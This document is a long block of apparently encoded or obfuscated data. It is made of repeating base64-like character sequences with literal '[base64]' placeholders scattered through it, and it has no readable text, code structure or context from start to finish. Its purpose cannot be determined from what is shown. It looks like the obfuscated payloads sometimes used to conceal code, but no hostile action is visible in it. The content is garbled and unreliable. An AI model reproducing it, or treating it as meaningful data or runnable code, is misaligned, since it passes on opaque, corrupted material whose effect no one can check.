Oe/tue/vee+tOe/qOe/oOe/que+tee/vee/oOe/tue/vue/rue/s+e/oOe/tue/uee/see/qee/oOe/tue/tee/u+e/r+e/oOe/t+e/uOe/uOe/tee/oOe/t+e/uee/tue/tee/oOe/t+e/u+e/qOe+tOe/gOe/pOe+rue+rOe/oOe+s+e+tee/oOe/t+e/sOe/s+e/sue/oOe/t+e/rOe/qOe/gOe/pOe+rue+rOe/oOe/t+e/q+e/v+e+see/oOe/t+e/pee/s+e+tOe/v+e/oOe/t+e+tee/oOe/sOe/uee+tOe/sue/s+e/oOe/pOe/tee+tee/oOe/sOe/u+e+tOe/gOe/pOe+rue+rOe/u+e/oOe+s+e+tOe/t+e/oOe/sOe/oOe/qee+tee/oOe+qee+rOe/oOe+qee+qOe/oOe+see/h+e/vee+see/q+e/gee+tee/oOe/sOe/tee/vue/q+e/oOe/sOe/pee/sue/pOe/oOe/see+ree+see/q+e/oOe/see+r+e/u+e/vee/oOe/see+qee+rOe+s+e/oOe/see/vee+tOe/qOe/uee/oOe/qee/tee/oOe/pOe/s+e+tee/oOe/see/v+e+tOe+rOe+ree/oOe+rue+ree/oOe/v+e/vee+tee/oOe/see+see/v+e/rue/oOe/see/uee+tOe/rue/v+e/oOe/rue/tee+tee/oOe/see/tee+tOe/s+e+pOe/oOe/s+e/vee/oOe/qOe/r+e+tee/oOe/see/see/uee/uue/oOe/see/s+e+tOe+rOe+ree/oOe+rOe+rue/oOe/vue/tee/oOe/uOe/uee/oOe/uOe/s+e/oOe/qOe+tOe+see/oOe/gOe/pOe+rue+rOe/oOe/s+e/oOe/que+tee/oOe/pue/pue+tee/oOe/see/qOe+tOe+qee+rOe/oOe/rOe+ree/oOe/que/gOe/pOe+rue+rOe+tee/oOe/see/q+e/vue/rOe/oOe/see/pee/q+e/vee/oOe/sue+ree+rOe/h+e+rOe+see+rue/gee/oOe/sue+rue+rOe/h+e+rue+see+r+e/gee/oOe/sue+r+e+rOe+tOe+rOe/oOe+rue+tee/oOe/sue+qee+rOe+tOe+rOe/oOe+rue/oOe+qee+tee/oOe/sue+q+e+tOe+rOe+tOe+rOe/oOe+ree+tee/oOe+ree+rOe+tee/oOe/sue/uee+tOe+tOe/v+e/oOe/see+tee+see/oOe/s+e/sue/oOe/qOe/uue/oOe/q+e/uue/oOe/q+e/u+e/oOe/q+e/qOe+tee/oOe/sue/s+e/t+e+tOe+que/oOe/tee+tee/oOe/sue/pue/rOe/tOe/oOe/s+e+rue/tee/see/oOe/s+e/rOe+tOe/qOe/tee/oOe/q+e/que+tee/oOe/s+e/rue/vee/sue/oOe/s+e/q+e/u+e+ree/oOe/rOe+pOe+rOe+rOe/oOe/rOe/vee/sue+tOe/vee/oOe/uOe/oOe/qOe+tee/oOe/rOe/uOe/pOe/u+e/oOe/rOe/u+e+tOe+ree+r+e/oOe+see+tOe/h+e+ree+see+pOe/gee/oOe/v+e+tee+tee/oOe/rOe/tOe/tee/sOe/oOe/rOe/tee/rue/uee/oOe/rOe/sOe+tOe/vee/pee/oOe/qee/v+e+tee/oOe/rOe/sue+see+rue/oOe/rOe/s+e+tOe/v+e/t+e/oOe/rue/qOe/oOe/r+e/uee+tee/oOe/rOe/rue/s+e/pOe/oOe/rOe/r+e/tee/s+e/oOe/rOe/qOe+see/u+e/oOe/ree/vee+see/vee/oOe/ree/v+e+tOe+rOe+q+e/oOe+ree+rue/oOe+rue+ree/oOe+r+e+rue/oOe+que+rOe/oOe+see/h+e+rue+see+q+e/gee/oOe/tee+see+tee/oOe/ree/qOe/uee/t+e/oOe/rue+r+e+pOe+rOe/oOe/rue+que+rOe+rOe/oOe/rue/vee/t+e/r+e/oOe/rue/tee/see+pee/oOe/rue/s+e+tOe/que/uee/oOe/pue/s+e+tee/oOe/r+e+qee+qee+s+e/oOe/r+e/vee+tOe/u+e/uee/oOe/see/vee/oOe/see/see/oOe/see/r+e/oOe/sue/pee/oOe/que/vee+tee/oOe/r+e/v+e+tOe+rOe+ree/oOe/tOe+see/oOe/s+e/s+e/oOe/rOe+see+tee/oOe/r+e/uOe/t+e+s+e/oOe/r+e/uee+tOe/v+e+tOe+see/oOe+rOe/oOe+ree+tee/oOe+qOe+q+e/oOe/see/v+e/oOe/sue/uOe/oOe/rue/tee+tee/oOe/r+e/u+e/tOe+see/oOe/r+e/tOe/vee/rue/oOe/r+e/tee/uee+tOe+see/oOe/see+tee/oOe/r+e/t+e+see+rOe/oOe/r+e/sOe+tOe+qOe+qee/oOe/tee/uOe+tee/oOe/r+e/see+tOe/vee/sOe/oOe/vee/rue/oOe/vue+r+e/oOe/tee/qOe/oOe/qOe+qee+tee/oOe/r+e/s+e+tOe/uue/qOe/oOe/sue/pee+tee/oOe/r+e/rOe+tOe+rOe+ree/oOe/tOe+see/oOe/que+see/oOe/que/gOe/pOe+rue+rOe+tee/oOe/r+e/pee+tOe+rOe+ree/oOe/see/vue+tee/oOe/qOe+rue+tOe+ree+pOe/oOe+qee+rOe+tee/oOe/qOe+que+tOe+rOe+rOe/oOe+ree+rOe/oOe+ree+pOe+tee/oOe/qOe/vee+tOe/u+e/qOe/oOe/sOe/t+e+tee/oOe/qOe/v+e/sOe+see/oOe/qOe/uOe/u+e+see/oOe/qOe/uee/sOe+tOe/tee/oOe/see+tee/oOe/qOe/tee/see+see/oOe/qOe+see/see/s+e/oOe/qOe/s+e+tOe/rOe/sOe/oOe/r+e/tOe+tee/oOe/qOe/r+e+tOe+q+e+rOe/oOe/see+see/oOe/see+r+e/oOe/see+qee+tee/oOe/qOe/pOe+see+pee/oOe/qee/rOe+tOe+sue/vue/oOe/u+e+ree/oOe/r+e/tee+tee/oOe/qee/qOe/r+e/qOe/oOe/que+qOe+rOe+rOe/oOe/que+q+e+qee+rOe/oOe/que/uee/rue/tee/oOe/que/tee+tOe/rue/u+e/oOe/qOe/uee+tee/oOe/que/t+e+tOe+qOe+rOe/oOe+qee/h+e+rOe+see+r+e/gee/oOe+see/que+tee/oOe/que/see+qOe+rOe/oOe/que/s+e/uOe/vee/oOe/que/qee/sOe/v+e/oOe/que/pOe+tOe+qee+rue/oOe+qee+r+e/oOe+que+rOe/oOe+que+ree/oOe+q+e+rOe/oOe+pOe+rOe/oOe+pOe+ree/oOe+pOe+r+e/oOe+pOe+qee/oOe+pee+pOe+tee/oOe/q+e+r+e/v+e+tOe+see/oOe/gOe/pOe+rue+rOe+tee/oOe/q+e/uee/vue/v+e/oOe/q+e/tOe/tee/qOe/oOe/q+e/tee+tOe/u+e/gOe/pOe+rue+rOe/oOe/sue/v+e/oOe/sue/q+e+tee/oOe/q+e/see/sOe/vue/oOe/q+e/s+e/sue/qee/oOe/pOe+q+e+rOe+rOe/oOe/pee/vee/r+e+see/oOe/pee/s+e/qee/rue/oOe/pue/uee/qOe/s+e/oOe/pue/qOe/uee+see+u+e+sOe+u+e/tee+u+e+tee/h+e+u+e/qOe/uee/r+e/qOe+u+e/gee+tOe/sue/vee/que/tee/u+e/vee/qOe/s+e/rue/h+e/u+e+tOe+u++eqe+er++eue+eru+ene+eu++eue+esu+eqOe+u+e+sOe/uee+tOe+rOe/pOe+ree+qee+qOe+rOe+tee+tee/gee/h+e+u+e/r+e/qee/vue/r+e/qOe/rue+u+e/gee+tOe+rOe/pOe+rOe+sOe+rOe/pOe+qOe+tee+tee+tee/p+e/lOe+oee+vee+vee/h+e/gee+p+e/oee/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/jee+tOe/vee/jue+sOe/vee/j+e+tee/p+e/tee/uue+tOe/qOe/pee/rOe/uee/s+e/uue+vOe/vee/j+e+oee+oee+oee/u+e+tOe+u++XqO+Xu++XoO+Xre+Xuu+Xp++Xoe+XoOe+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+que/uee+tee+tee+tee/p+e/que/vee/rue+vOe/vee/iOe+oee/uOe/h+e+u+e/u+e/uee/qOe/mee/sOe/uee/see/uee/sue/qOe/r+e/nue/pee/n+e/sOe/vee/r+e/r+e/kue/vee/see/uee+u+e/gee+tOe/vee/jue+tee+p+e/uue/s+e/rue+tOe/que/vee/rue+vOe/vee/iee+oee+rOe/pOe+rOe+p+e/vee/iee+oOe/vee/iOe/h+e+u+e/sOe/uee/sue/u+e/qOe/tOe+u+e/gee+p+e/vee/iee+t+e+t+e+tee/p+e/vee/iOe/h+e/vee/iee/gee/h+e/u+e+tOe+u+6Ls+6Ltu6Ltu6Ll+6LpO6Lt+6LvO6Lpu6Lnu6Lu+6Loe6Lpu6Lt+6LvO6Lt+6LoOe+u+e+sOe/uee+tOe+rOe/pOe+q+e+rue+tee+tee/gee+tOe/u+e+tOe+u9eX15jXndeX15/nvrvnvrDnv7nnvrTnvqznv6Tnvq7nvq/nvqnnvqTnvrXnvrXnvrDnv73nv4/nvrXnvqfnv6Hnv6Hnv6Hnv7rnv6nnv7Lnv7/nv6jnv7Xnv7Pnv7Lnvrznv73nv4rnvrTnvrXnv6fnv7Xnv7rnvrTnv7jnv4fnvrvnv77nv7Pnv7jnv6Xnvrvnv4HnvrXnv6fnv7Xnv7rnvrTnv5XnvrXnv6fnv7jnv4fnvrvnv77nv7Pnv7jnv6Xnvrvnv4Hnv4fnvrvnv73nv6znv6znv7nnv7Lnv7jnv5/nv7Tnv7Xnv7Dnv7jnvrvnv4HnvrTnv5XnvrXnvqfnv73nv43nvrTnv73nvqznvrDnv73nv5DnvrXnvqfnv73nv43nvrTnv73nvq/nvrDnv73nv5HnvrXnvqfnv73nv43nvrTnv73nvq3nvrDnv73nv5LnvrXnvqfnv73nv43nvrTnv73nvq7nvrDnv73nv5PnvrXnvqfnv6Hnv67nv7nnv6jnv6nnv67nv7Lnvr3nvr3nv4fnv4Hnvqfnv6Hnv7nnv7Dnv6/nv7nnv6fnv6/nv7nnv6jnv4jnv7Xnv7Hnv7nnv7Pnv6nnv6jnvrTnv7rnv6nnv7Lnv7/nv6jnv7Xnv7Pnv7LnvrTnvrXnv6fnv73nv4rnvrTnvrXnvqfnv6HnvrDnvqznv6TnvqrnvqjnvrXnvqfnv6Hnv6Hnv7rnv6nnv7Lnv7/nv6jnv7Xnv7Pnv7Lnvrznv73nv4vnvrTnvrXnv6fnv7Dnv7nnv6jnvrznv73nv4TnvqHnvqznv6TnvqjnvqTnvqfnv7/nv7Pnv7Lnv6/nv6jnvrznv73nv4XnvqHnv7Lnv73nv6rnv7Xnv7vnv73nv6jnv7Pnv67nv4fnv7vnvrTnvrvvnqnvnq/[base64]/vnrnvnq7vnp3vnrvvnrnvnrLvnqjnvrvnvrDnv7nnvrTnvqznv6Tnvq3nvqnnvqjnvqznvrXnvrXnv4Hnv4fnv7vnvrTnvrvuk5zuk5vuk5Huk5Duk43uk7ruk5PnvrvnvrDnv7nnvrTnvqznv6Tnvq7nvqnnvqvnvrXnvrXnv4HnvrTnv7vnvrTnvrvusrDusp/uspXusoPusp7uspjuspXnvrvnvrDnv7nnvrTnvqznv6Tnv73nvq3nvq/nvrXnvrXnvrXnvrrnvrrnvrTnv73nv4TnvqHnvqznv6TnvqjnvqjnvrXnvrDnvrfnv73nv4Xnv4fnvqznv6Tnvqznv4Hnv4fnvrvnv6/nv6znv7Dnv7Xnv6jnvrvnv4HnvrTnvrvnvrPnvrvnvrXnv4fnvqznv6Tnvq3nv4HnvqLnvqHnv73nv4TnvrXnvqfnv6Hnv7rnv6nnv7Lnv7/nv6jnv7Xnv7Pnv7Lnvrznv73nv4bnvrTnvrXnv6fnv7Xnv7rnvrTnv7Lnv73nv6rnv7Xnv7vnv73nv6jnv7Pnv67nv4fnv7vnvrTnvrvvnqnvnq/vnrnvnq7vnp3vnrvvnrnvnrLvnqjnvrvnvrDnv7nnvrTnvqznv6Tnvq3nvqnnvqjnvqznvrXnvrXnv4Hnv4fnvrvnv6/nv7nnv73nv67nv7/nv7Tnvrvnv4HnvrTnvrPnv4Xnv73nv57nv67nv7Pnv6vnv6/nv7nnv67nvrPnv7XnvrXnvqLnvqHnvqznv6TnvqznvrXnv6fnv67nv7nnv6jnv6nnv67nv7Lnvr3nvr3nv4fnv4Hnvqfnv6Hnv67nv7nnv6jnv6nnv67nv7Lnvr3nv4fnv4Hnvqfnv6Hnv7rnv6nnv7Lnv7/nv6jnv7Xnv7Pnv7Lnvrznv77nvqznvrTnvrXnv6fnv6rnv73nv67nvrznv77nvq3nvqHnv73nv4vnvrTnvrXnvrDnv77nvq7nvqHnv73nv4bnvrTnvrXnvqfnv7Xnv7rnvrTnv77nvq3nv6Dnv6Dnv77nvq7nvrXnv6fnv7Xnv7rnvrTnv7/nv4fnv7vnvrTnvrvuvqDuvqPuvq/uvq3uvqDuvp/uvrjuvqPuvr7uvq3uvqvuvqnnvrvnvrDnv7nnvrTnvqznv6Tnv7jnvq/nvqznvrXnvrXnv4Hnv4fnvrvnv7vnv7nnv6jnv5Xnv6jnv7nnv7Hnvrvnv4HnvrTnvrvnv7rnvqrnvqvnvqXnvq3nv6bnv5fnv53nv5/nvq/nv7Hnv57nv5vnv7Xnv7Pnv6Tnv7fnv4Tnv7rnv5TnvrvnvrXnvqHnvqHnvqHnvrvnv7rnv73nv7Dnv6/nv7nnvrvnvrrnvrrnv7/nv4fnv7vnvrTnvrvuvqDuvqPuvq/uvq3uvqDuvp/uvrjuvqPuvr7uvq3uvqvuvqnnvrvnvrDnv7nnvrTnvqznv6Tnv7jnvq/nvqznvrXnvrXnv4Hnv4fnvrvnv7vnv7nnv6jnv5Xnv6jnv7nnv7Hnvrvnv4HnvrTnvrvnv4Xnv57nv5fnv7bnvq3nv7vnv5Tnvqrnv7Hnv5vnv4Xnv77nv7vnvq/nv6Tnv7Tnv53nv6znv7fnv5jnvrvnvrXnvqDnv5jnv73nv6jnv7nnv4fnvrvnv7Lnv7Pnv6vnvrvnv4HnvrTnvrXnvrHnvqznv6Tnvq/nv7nnvqTnvrbnvqznv6Tnvq/nv7/nvrbnvqznv6Tnvq/nv7/nvrbnvqznv6Tnvq3nvqTnv6Dnv6Dnv7/nv4fnv7vnvrTnvrvuvqDuvqPuvq/uvq3uvqDuvp/uvrjuvqPuvr7uvq3uvqvuvqnnvrvnvrDnv7nnvrTnvqznv6Tnv7jnvq/nvqznvrXnvrXnv4Hnv4fnvrvnv7vnv7nnv6jnv5Xnv6jnv7nnv7Hnvrvnv4HnvrTnvrvnv7rnvqrnvqvnvqXnvq3nv6bnv5fnv53nv5/nvq/nv7Hnv57nv5vnv7Xnv7Pnv6Tnv7fnv4Tnv7rnv5TnvrvnvrXnvr3nvqHnvqHnvrvnv7rnv73nv7Dnv6/nv7nnvrvnvrrnvrrnv5Lnv7Pnv6jnv7Xnv7rnv7Xnv7/nv73nv6jnv7Xnv7Pnv7Lnvrrnvrrnv5Lnv7Pnv6jnv7Xnv7rnv7Xnv7/nv73nv6jnv7Xnv7Pnv7Lnv4fnv7vnvrTnvrvuj5Puj4buj5Huj47uj4ruj5Duj5Duj4ruj4zuj43nvrvnvrDnv7nnvrTnvqznv6Tnvq3nvqjnvq3nvrXnvrXnv4Hnvrrnvrrnv5Lnv7Pnv6jnv7Xnv7rnv7Xnv7/nv73nv6jnv7Xnv7Pnv7Lnv4fnv7vnvrTnvrvuj5Puj4buj5Huj47uj4ruj5Duj5Duj4ruj4zuj43nvrvnvrDnv7nnvrTnvqznv6Tnvq3nvqjnvq3nvrXnvrXnv4HnvqHnvqHnvqHnv7vnvrTnvrvvva/vva7vva3vvarvvb7vvafvvb/nvrvnvrDnv7nnvrTnvqznv6Tnvq3nv7/nv7nnvqXnvrXnvrXnvrXnv6fnv6rnv73nv67nvrznv77nvq/nvqHnv73nv77nvrTnvrXnvrDnv77nvqjnvqHnv5nnvrTnvrXnvrDnv77nvqnnvqHnvrvnvrvnvrDnv77nvqrnvqHnvrvnvrvnvrDnv77nvqvnvqHnvrvnvrvnvrDnv77nvqTnvqHnvrvnvrvnvrDnv77nvqXnvrDnv77nv73nvrDnv77nv77nvrDnv77nv7/nvrDnv77nv7jnvrDnv77nv7nnvrDnv77nv7rnvrDnv77nv7vnvrDnv77nv7TnvrDnv77nv7XnvrDnv77nv7bnvqfnv7Xnv7rnvrTnv4znvrXnv6fnv7/nv4fnvrvnv7jnv7Xnv6/nv6znv73nv6jnv7/nv7Tnv5nnv6rnv7nnv7Lnv6jnvrvnv4HnvrTnv4znvrXnvqfnv6Hnv73nvqXnvrTnvrXnvqfnv4Xnv4fnvrvnv6/nv7nnv6jnv53nv6jnv6jnv67nv7Xnv77nv6nnv6jnv7nnvrvnv4HnvrTnv7vnvrTnvrvujYrujYXujYjujZrujZrnvrvnvrDnv7nnvrTnvqznv6Tnv7/nv77nvrXnvrXnvrDnv4Xnv4fnvrvnv7vnv7nnv6jnv53nv6jnv6jnv67nv7Xnv77nv6nnv6jnv7nnvrvnv4HnvrTnv7vnvrTnvrvujYrujYXujYjujZrujZrnvrvnvrDnv7nnvrTnvqznv6Tnv7/nv77nvrXnvrXnvrXnvrfnvrvnv4Dnv6Tnvq7nvqznvrvnvrfnv77nvq/nvrfnvrvnv4Pnvrvnvrfnv7vnvrTnvrvvgq7vgrnvgrjvgrjvgqPvgqLnvrvnvrDnv7nnvrTnvqznv6Tnv7nnvq/nvqznvrXnvrXnvrXnvqfnv4bnv4fnvrvnv6/nv7nnv6jnv53nv6jnv6jnv67nv7Xnv77nv6nnv6jnv7nnvrvnv4HnvrTnv7vnvrTnvrvujYrujYXujYjujZrujZrnvrvnvrDnv7nnvrTnvqznv6Tnv7/nv77nvrXnvrXnvrDnv4bnv4fnvrvnv7vnv7nnv6jnv53nv6jnv6jnv67nv7Xnv77nv6nnv6jnv7nnvrvnv4HnvrTnv7vnvrTnvrvujYrujYXujYjujZrujZrnvrvnvrDnv7nnvrTnvqznv6Tnv7/nv77nvrXnvrXnvrXnvrfnvrvnv4Dnv6Tnvq7nvqznvrvnvrfnv77nvq/nvrfnvrvnv4Pnvrvnvrfnv7vnvrTnvrvvgq7vgrnvgrjvgrjvgqPvgqLnvrvnvrDnv7nnvrTnvqznv6Tnv7nnvq/nvqznvrXnvrXnvrXnvqfnv7Xnv7rnvrTnv77nvq3nvrXnv6fnv7Xnv7rnvrTnv77nvqjnvqHnvqHnv7vnvrTnvrvvlb/vlbjnvrvnvrDnv7nnvrTnvqznv6Tnvq3nvq7nv7nnv7rnvrXnvrXnv6Dnv6Dnv77nvqjnvqHnvqHnvrvnv6nnv7fnvrvnvrXnv6fnv77nvqnnvqHnvrvnrrznrqznrqvnr5znrqnnr5TnrqTnr57nr5Dnv4Dnv6Tnvq7nvqznvrvnvrfnv7Dnv7Pnv7/nv73nv6jnv7Xnv7Pnv7Lnv4fnvrvnv7Tnv7Pnv6/nv6jnv7Lnv73nv7Hnv7nnvrvnv4Hnvrfnvrvnv4Dnv6Tnvq7nvqznrqLnr57nrqPnr5znrqznrq7nrqfnr5Pnr57nr5Dnv4Dnv6Tnvq7nvqznvrvnvrfnv7vnvrTnvrvvk5jvkqnvkq7vkq/vkqXvkqfvkqDvkq7vkqbvkqPvk5TnvrvnvrDnv7nnvrTnvqznv6Tnv7nnvqvnvqXnvrXnvrXnvrfnvrvnvqPnvrvnvqfnv77nvqrnvqHnv7vnvrTnvrvui7Tui5Xui5/[base64]/nrqjnrqznv4Dnv6Tnvq7nvqznrq3nrqfnrqLnrqbnrqTnr5znrqLnrq7nrqznr57nr5Dnvrvnvqfnv6Hnv7nnv7Dnv6/nv7nnv6fnv77nvqnnvqHnv7vnvrTnvrvVgtWv1a/VrNW05767576w57+55760576s57+k576u576u57+5576t576157615763576757+A57+k576u576s576g5767576357+7576057677rCE7rCH7rCW7rCZ5767576w57+55760576s57+k576l576l576p5761576157635767576i5767576357+w57+z57+/[base64]/[base64]/nvqjnvq3nvrXnvrXnv4HnvqHnvrvnv53nv67nv7Xnv73nv7DnvrDnv6/nv7nnv67nv7Xnv7rnvrvnvqfnv77nvqXnvqHnv7jnv4fnvrvnv7/nv67nv7nnv73nv6jnv7nnv5nnv7Dnv7nnv7Hnv7nnv7Lnv6jnvrvnv4HnvrTnvrvnv6/nv6jnv6Xnv7Dnv7nnvrvnvrXnvqfnv77nvqXnv4fnvrvnv7Xnv7Lnv7Lnv7nnv67nv4jnv7nnv6Tnv6jnvrvnv4HnvqHnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznv6fnv7Dnv7nnv7rnv6jnvqbnv4Dnv6Tnvq7nvqznvq7nvqXnvq3nv6znv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnvrvnvrfnv7vnvrTnvrvvkbLvkbHvkbPvkbvvkbfvkaLvkb/vkaXvkb7vkbTnvrvnvrDnv7nnvrTnvqznv6Tnvq3nvq3nv7rnvqjnvrXnvrXnvrfnvrvnvqbnv4Dnv6Tnvq7nvqznvr/nv7rnv7rnv7rnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6znv7Pnv6/[base64]/nv6znv7Dnv73nv6Xnvqbnv4Dnv6Tnvq7nvqznv7Xnv7Lnv7Dnv7Xnv7Lnv7nnvrHnv77nv7Dnv7Pnv7/nv7fnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7Hnv73nv6TnvrHnv6vnv7Xnv7jnv6jnv7Tnvqbnv4Dnv6Tnvq7nvqznvq/[base64]/yqLnvrvnvrDnv7nnvrTnvqznv6Tnvq7nvqznvq/nvqrnvrXnvrXnvrfnvrvnvrHnv77nv7Pnv6TnvrHnv6/[base64]/[base64]/[base64]/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznv6fnv7Dnv7nnv7rnv6jnvqbnv4Dnv6Tnvq7nvqznv73nv6nnv6jnv7Pnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7jnv7Xnv6/nv6znv7Dnv73nv6Xnvqbnv4Dnv6Tnvq7nvqznv77nv7Dnv7Pnv7/[base64]/uqojuqpzuqpbuqpXuqo3nvrvnvrDnv7nnvrTnvqznv6TnvqTnvq3nv73nvrXnvrXnvrfnvrvnvqbnv4Dnv6Tnvq7nvqznvrvnvrfnv7vnvrTnvrvvj6Pvj6Lvj6/vj6/vj67vj6XnvrvnvrDnv7nnvrTnvqznv6Tnvq3nvq3nvqrnvqXnvrXnvrXnvrfnvrvnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6Hnv6HnvrvnvrfnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnvrDnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznvrbnv4Dnv6Tnvq7nvqznv6fnv7rnv7Pnv7Lnv6jnvrHnv7rnv73nv7Hnv7Xnv7Dnv6Xnvqbnv4Dnv6Tnvq7nvqznv4Dnv6Tnvq7nvq7nv53nv67nv7Xnv73nv7Dnv4Dnv6Tnvq7nvq7nvrDnv4Dnv6Tnvq7nvqznv6/[base64]/yqLnvrvnvrDnv7nnvrTnvqznv6Tnvq7nvqznvq/nvqrnvrXnvrXnvrfnvrvnvrHnv77nv7Pnv6TnvrHnv6/nv7Xnv6bnv7Xnv7Lnv7vnvqbnv4Dnv6Tnvq7nvqznv77nv7Pnv67nv7jnv7nnv67nvrHnv77nv7Pnv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnvrHnv7Hnv7Pnv6bnvrHnv77nv7Pnv6TnvrHnv6/nv7Xnv6bnv7Xnv7Lnv7vnvqbnv4Dnv6Tnvq7nvqznv77nv7Pnv67nv7jnv7nnv67nvrHnv77nv7Pnv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv77nv7Pnv6TnvrHnv6/nv7Xnv6bnv7Xnv7Lnv7vnvqbnv4Dnv6Tnvq7nvqznv77nv7Pnv67nv7jnv7nnv67nvrHnv77nv7Pnv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7rnv7Pnv7Lnv6jnvrHnv6/[base64]/nvrfnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv73nv67nv67nvqbnvqbnv73nv7rnv6jnv7nnv67nv4Dnv6Tnvq7nvqznv6fnv6znv7Pnv6/nv7Xnv6jnv7Xnv7Pnv7Lnvqbnv4Dnv6Tnvq7nvqznvrvnvrfnv7vnvrTnvrvvhKrvhKnvhLjvhKTvhKfvhL7vhL/vhK7nvrvnvrDnv7nnvrTnvqznv6Tnv7nnv73nvqXnvrXnvrXnvrfnvrvnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7/[base64]/nv6jnv6Xnv7Dnv7nnvqbnv4Dnv6Tnvq7nvqznvrvnvrfnv7vnvrTnvrsrNzQxPOe+u+e+sOe/uee+tOe+rOe/pOe+ree/uOe/vue/v+e+tee+tee+t+e+u+e/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/vue/s+e/rue/uOe/uee/rue+see/q+e/tee/uOe/qOe/tOe+pue/gOe/pOe+rue+rOe+rOe/gOe/pOe+rue+rOe+q+e+sue+qee/rOe/pOe/gOe/pOe+rue+rOe+pOe/rOe/pOe/gOe/pOe+rue+rOe+q+e+sue+qee/rOe/pOe/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/vue/s+e/rue/uOe/uee/rue+see/v+e/s+e/sOe/s+e/rue+pue/gOe/pOe+rue+rOe+u+e+t+e/u+e+tOe+u+6Lge6Lh+6LlO6Lm+6Lhu6Lhe6LlO6Lh+6LkO6Lm+6Lgee+u+e+sOe/uee+tOe+rOe/pOe+qee+q+e+tee+tee+t+e+u+e/gOe/pOe+rue+rOe+u+e+t+e/u+e+tOe+u+6Lge6Lh+6LlO6Lm+6Lhu6Lhe6LlO6Lh+6LkO6Lm+6Lgee+u+e+sOe/uee+tOe+rOe/pOe+qee+q+e+tee+tee+t+e+u+e/gOe/pOe+rue+rOe+v+e/uue/uue/uue/uue/uue/uue/gOe/pOe+rue+rOe+u+e+t+e/u+e+tOe+u+6Lge6Lh+6LlO6Lm+6Lhu6Lhe6LlO6Lh+6LkO6Lm+6Lgee+u+e+sOe/uee+tOe+rOe/pOe+qee+q+e+tee+tee+t+e+u+e/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/oee+u+e+t+e+u+e+sue+u+e+t+e/vue+r+e+t+e+u+e+sue+u+e+t+e/vue+r+e+t+e+u+e/g+e/vee/rue/rue+pue+pue/vue/uee/uue/s+e/rue/uee/gOe/pOe+rue+rOe/p+e/rOe/s+e/r+e/tee/qOe/tee/s+e/sue+pue/gOe/pOe+rue+rOe+u+e+t+e/u+e+tOe+u++Equ+Eqe+EuO+EpO+Ep++Evu+Ev++Erue+u+e+sOe/uee+tOe+rOe/pOe/uee/vee+pee+tee+tee+t+e+u+e/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/v+e/s+e/sue/qOe/uee/sue/qOe+pue/gOe/pOe+rue+rOe/gOe/pOe+rue+rue/gOe/pOe+rue+rue/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/qOe/s+e/rOe+pue/gOe/pOe+rue+rOe+see+pee/rOe/pOe/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/sOe/uee/uue/qOe+pue/gOe/pOe+rue+rOe+q+e/rOe/pOe/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/vue/s+e/rue/uOe/uee/rue+see/r+e/qOe/pee/sOe/uee+pue/gOe/pOe+rue+rOe+u+e+t+e/u+e+tOe+uys3NDE85767576w57+55760576s57+k576t57+457++57+/[base64]/[base64]/[base64]/57+z57+w57+z57+u576m57+A57+k576u576s576/[base64]/[base64]/57+z57+w57+z57+u576m57+A57+k576u576s576/[base64]/57+357+757+u57+z57+p57+y57+4576m57+A57+k576u576s576/[base64]/57+p57+u57+v57+z57+u576m57+A57+k576u576s57+457+557+657+957+p57+w57+o57+A57+k576u576s576957+157+x57+s57+z57+u57+o57+957+y57+o576n57+/57+z57+w57+z57+u576m57+A57+k576u576s576/[base64]/[base64]/57+357+757+u57+z57+p57+y57+4576m57+A57+k576u576s576/[base64]/[base64]/57+u57+557+957+o57+557+Z57+w57+557+x57+557+y57+o576757+B5760576757+657+z57+u57+x57675761576n57++57+957+H57+75760576775iN75ib75iK75i/75iK75iK75iM75iX75ic75iL75iK75ib5767576w57+55760576s57+k576t576v576l57+55761576157+B576057+7576057677o2K7o2F7o2I7o2a7o2a5767576w57+55760576s57+k57+/[base64]/57+u57+557+957+o57+557+Z57+w57+557+x57+557+y57+o576757+B5760576757+957675761576n57++57+557+H57+75760576775iN75ib75iK75i/75iK75iK75iM75iX75ic75iL75iK75ib5767576w57+55760576s57+k576t576v576l57+55761576157+B576057+7576057677o2K7o2F7o2I7o2a7o2a5767576w57+55760576s57+k57+/57++57615761576w57++576v5763576757+D57+957675761576n57++57+557+H57+75760576775iN75ib75iK75i/75iK75iK75iM75iX75ic75iL75iK75ib5767576w57+55760576s57+k576t